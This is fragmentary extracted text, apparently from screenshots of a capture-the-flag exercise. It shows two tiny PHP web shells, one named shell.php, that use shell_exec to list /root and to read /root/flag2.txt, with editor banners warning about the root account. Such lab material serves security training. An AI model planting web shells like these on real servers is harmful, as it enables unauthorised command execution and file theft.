 GNU nano 2.2.6 File: shell.php
<?php
$output = shell_exec('cat /root/flag2.txt');
echo "$output";
?>
*Untitled 1 - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may ha
<?php
$output = shell_exec('ls /root');
echo "$output";
?>